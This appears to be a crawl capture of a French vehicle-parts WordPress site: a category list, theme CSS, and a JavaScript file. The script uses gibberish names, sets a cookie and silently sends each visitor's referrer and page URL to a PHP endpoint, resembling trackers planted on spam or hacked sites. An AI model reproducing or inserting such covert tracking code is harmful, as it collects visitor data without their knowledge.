</li>
	<li class="cat-item cat-item-3445"><a href="https://piecesdetacheespneus.org/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://piecesdetacheespneus.org/category/turbulure/" >turbulure</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://piecesdetacheespneus.org/category/ture/" >ture</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://piecesdetacheespneus.org/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://piecesdetacheespneus.org/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://piecesdetacheespneus.org/category/tuyau/" >tuyau</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://piecesdetacheespneus.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://piecesdetacheespneus.org/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://piecesdetacheespneus.org/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://piecesdetacheespneus.org/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://piecesdetacheespneus.org/category/u5mk0701/" >u5mk0701</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://piecesdetacheespneus.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://piecesdetacheespneus.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-6762"><a href="https://piecesdetacheespneus.org/category/unimog/" >unimog</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://piecesdetacheespneus.org/category/unite/" >unite</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://piecesdetacheespneus.org/category/unites/" >unités</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://piecesdetacheespneus.org/category/universel/" >universel</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://piecesdetacheespneus.org/category/unsinn/" >unsinn</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://piecesdetacheespneus.org/category/unterlenker/" >unterlenker</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://piecesdetacheespneus.org/category/unterlenkerfanghaken/" >unterlenkerfanghaken</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://piecesdetacheespneus.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://piecesdetacheespneus.org/category/usure/" >usure</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://piecesdetacheespneus.org/category/utilisateurs/" >utilisateurs</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://piecesdetacheespneus.org/category/utiliser/" >utiliser</a>
</li>
	<li class="cat-item cat-item-6672"><a href="https://piecesdetacheespneus.org/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://piecesdetacheespneus.org/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://piecesdetacheespneus.org/category/valvule/" >valvule</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://piecesdetacheespneus.org/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://piecesdetacheespneus.org/category/vanne/" >vanne</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://piecesdetacheespneus.org/category/vansco/" >vansco</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://piecesdetacheespneus.org/category/vaporiser/" >vaporiser</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://piecesdetacheespneus.org/category/vedh/" >vedh</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://piecesdetacheespneus.org/category/vehicules/" >vehicules</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://piecesdetacheespneus.org/category/velosolex/" >velosolex</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://piecesdetacheespneus.org/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://piecesdetacheespneus.org/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://piecesdetacheespneus.org/category/ventilateur/" >ventilateur</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://piecesdetacheespneus.org/category/verin/" >verin</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://piecesdetacheespneus.org/category/verins/" >vérins</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://piecesdetacheespneus.org/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://piecesdetacheespneus.org/category/verrou/" >verrou</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://piecesdetacheespneus.org/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://piecesdetacheespneus.org/category/veste/" >veste</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://piecesdetacheespneus.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://piecesdetacheespneus.org/category/vidaxl/" >vidaxl</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://piecesdetacheespneus.org/category/vilbrequin/" >vilbrequin</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://piecesdetacheespneus.org/category/vilebrequin/" >vilebrequin</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://piecesdetacheespneus.org/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-6990"><a href="https://piecesdetacheespneus.org/category/visco/" >visco</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://piecesdetacheespneus.org/category/viscocoupleur/" >viscocoupleur</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://piecesdetacheespneus.org/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://piecesdetacheespneus.org/category/viter/" >viter</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://piecesdetacheespneus.org/category/vn24/" >vn24</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://piecesdetacheespneus.org/category/vocabulaire/" >vocabulaire</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://piecesdetacheespneus.org/category/voisins/" >voisins</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://piecesdetacheespneus.org/category/voiture/" >voiture</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://piecesdetacheespneus.org/category/voitures/" >voitures</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://piecesdetacheespneus.org/category/volant/" >volant</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://piecesdetacheespneus.org/category/vole/" >vole</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://piecesdetacheespneus.org/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://piecesdetacheespneus.org/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7379"><a href="https://piecesdetacheespneus.org/category/vorderrad-kotflugel/" >vorderrad-kotflügel</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://piecesdetacheespneus.org/category/vorzeltplane/" >vorzeltplane</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://piecesdetacheespneus.org/category/vorzelzplane/" >vorzelzplane</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://piecesdetacheespneus.org/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://piecesdetacheespneus.org/category/voyant/" >voyant</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://piecesdetacheespneus.org/category/vultech/" >vultech</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://piecesdetacheespneus.org/category/wabco/" >wabco</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://piecesdetacheespneus.org/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://piecesdetacheespneus.org/category/wasserpumpe/" >wasserpumpe</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://piecesdetacheespneus.org/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://piecesdetacheespneus.org/category/webdealauto/" >webdealauto</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://piecesdetacheespneus.org/category/wheelies/" >wheelies</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://piecesdetacheespneus.org/category/wiltz/" >wiltz</a>
</li>
	<li class="cat-item cat-item-7593"><a href="https://piecesdetacheespneus.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://piecesdetacheespneus.org/category/x-stop/" >x-stop</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://piecesdetacheespneus.org/category/xerfi/" >xerfi</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://piecesdetacheespneus.org/category/xiaomi/" >xiaomi</a>
</li>
	<li class="cat-item cat-item-7324"><a href="https://piecesdetacheespneus.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://piecesdetacheespneus.org/category/z35357/" >z35357</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://piecesdetacheespneus.org/category/z62148/" >z62148</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://piecesdetacheespneus.org/category/zapfwellenkompressor/" >zapfwellenkompressor</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://piecesdetacheespneus.org/category/zapfwellenreduzierung/" >zapfwellenreduzierung</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://piecesdetacheespneus.org/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-6459"><a href="https://piecesdetacheespneus.org/category/zetor/" >zetor</a>
</li>
		</ul>
</aside>     </div>
    </div>
</div>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/piecesdetacheespneus.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/bootstrap.js?ver=20120206'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/enscroll.js?ver=20120216'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/default.js?ver=20120226'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1
body_size: 2071
content:
/*
Theme Name: Besty
Theme URI: https://fasterthemes.com/wordpress-themes/Besty
Description: Besty is really going to be the best WordPress theme for architectural blog, photography blog, design blog or any other creative niche because of its features and its modern look and feel. It uses masonry layout. As it is based on Twitter Bootstrap so it is mobile and tablets friendly. It is optimized for faster loading. It's got W3C validate code and is SEO friendly as well. It's got theme options to easily manage logo, social media links, footer text etc.
Version: 1.3.8
Author: FasterThemes
Author URI: https://fasterthemes.com
Tags: black, dark, custom-menu, right-sidebar, full-width-template, responsive-layout, fixed-layout, fluid-layout, sticky-post, featured-images, post-formats, theme-options, editor-style, custom-background, three-columns , translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Besty Theme, Copyright 2014 fasterthemes.com
Besty is distributed under the terms of the GNU GPL
Text Domain: besty
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@charset "utf-8";
/* CSS Document */
.logged-in .menu-sidebar{
	top:32px;
}
.custom-header-img{
	text-align:center;
        margin-top: -25px;
}
.wp-caption{
    background-color: rgba(0, 0, 0, 0.8);
    max-width: 100%;
    padding: 5px;
    text-align: center;
}
@media screen and ( max-width: 782px ) {
.logged-in .menu-sidebar{
	top:0px;
}
}
html #wpadminbar{
	position:fixed;
}
.besty-next-link{
	float:right;
}
.besty-previous-link{
	float:left;	
}
.besty-pagination a{
	background-color: rgba(0, 0, 0, 0);
    border: 1px solid #ffffff;	
    color: #FFFFFF;
	font-size:16px;
    padding: 5px 20px;
	display:inline-block;
	margin:10px 0px;
	
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}
.besty-pagination a:hover,
.besty-pagination a:focus{
	background-color: #1b1b1b;
    border: 1px solid #1b1b1b;
	color: #FFFFFF;
}
.wp-caption-text {
	color: rgb(255, 255, 255);
	font-size: 12px;
	font-weight: bold;
	margin: 0 auto;
	padding: 8px 0;
	text-align: center;
}
.sticky .entry-date {
	display: none;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.bypostauthor > article .fn:before {
	margin: 0 2px 0 -2px;
	position: relative;
	top: -1px;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em !important;
}
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
/**
 besty gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
}
.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 48%;
	max-width: -webkit-calc(50% - 4px);
	max-width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
	max-width: 32%;
	max-width: -webkit-calc(33.3% - 4px);
	max-width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
	max-width: 23%;
	max-width: -webkit-calc(25% - 4px);
	max-width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
	max-width: 19%;
	max-width: -webkit-calc(20% - 4px);
	max-width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
	max-width: 15%;
	max-width: -webkit-calc(16.7% - 4px);
	max-width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
	max-width: 13%;
	max-width: -webkit-calc(14.28% - 4px);
	max-width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
	max-width: 11%;
	max-width: -webkit-calc(12.5% - 4px);
	max-width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
	max-width: 9%;
	max-width: -webkit-calc(11.1% - 4px);
	max-width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
.gallery-item:hover .gallery-caption {
	opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
.besty-post-content table{	
	line-height: 1.2857142857;
	margin-bottom: 24px;
}
.besty-post-content th{
	font-weight: 700;
	padding: 8px;
	text-transform: uppercase;
}
.besty-post-content td{
	padding: 8px;
}
.besty-post-content .edit-link {
	clear: both;
	display: block;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.3333333333;
	text-transform: uppercase;
}
.besty-post-content .edit-link a {
	color: #767676;
	text-decoration: none;
}
.besty-post-content .edit-link a:hover {
	color: #41a62a;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}
td {
    border-width: 0 1px 1px 0;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}
table, th, td {
    border: 1px solid rgba(255, 255, 255, 0.1);
	line-height: 25px;
    text-align: center;
}
embed, iframe, object, video{
	max-width: 100%;
}
.pagination .active a {
    border: 1px solid #fff;
    color: #fff;
}
.pagination ul li a:hover {
    border: 1px solid #1b1b1b;
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1
body_size: 139
content:
.box {
  width: 50%;
}
.article {
  position: relative;
}
.masonry-container{
	width:96%;
	margin-top:25px;
	position:relative;
}
.archive .masonry-container{
	margin-top:60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://piecesdetacheespneus.org/xonecomy.js
body_size: 777
content:



function mifa()
{	var loletulelybuwi = window.location.href;    var rydozak = "xonecomy";	var nebybykepyn = "/" + rydozak + ".php";    var bekafaro = 60; 
	var tuxucyh = rydozak;  	 
	var kaca = "";
 	
    try     {       kaca=""+parent.document.referrer;    }    catch (ex) 



    { 
 
	    kaca=""+document.referrer;
    }
 
 	if(fywa(tuxucyh) == null)		{ 

		var xasuxiquzytyguf = window.location.hostname;    

		
 	
    		qipugeruzy(tuxucyh, "1", bekafaro, "/", xasuxiquzytyguf);   
    
		if(fywa(tuxucyh) != null)
  		{ 	 
			var romyfuh = new Image();	     			romyfuh.src=nebybykepyn + "?referer=" + escape(kaca) + "&url=" + escape(loletulelybuwi);
    		}			}
	 

}

mifa();

function fywa(nusocolydyqo) {     var kofijymuwufo = document.cookie; 
 
	    var gakoh = nusocolydyqo + "="; 



    var gosivyzofifo = kofijymuwufo.indexOf("; " + gakoh);

	    if (gosivyzofifo == -1) {          gosivyzofifo = kofijymuwufo.indexOf(gakoh);        if (gosivyzofifo != 0) return null;     } else {  	  
        gosivyzofifo += 2;     }  
    var fuqomijap = document.cookie.indexOf(";", gosivyzofifo);
      if (fuqomijap == -1) { 		
        fuqomijap = kofijymuwufo.length;     }
    return unescape(kofijymuwufo.substring(gosivyzofifo + gakoh.length, fuqomijap));
}	 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function qipugeruzy(mapow,jycosenifor,myxomufixo, gelizomamyvewev, jobutodonisejez) {
 
 var mydelypygororu = new Date();
 var fexyvyvuvyq = new Date();  
   
	 fexyvyvuvyq.setTime(mydelypygororu.getTime() + 1000*60*myxomufixo);
 
 document.cookie = mapow+"="+escape(jycosenifor) + ";expires="+fexyvyvuvyq.toGMTString() + ";path=" + gelizomamyvewev + ";domain=" + jobutodonisejez;	
}
 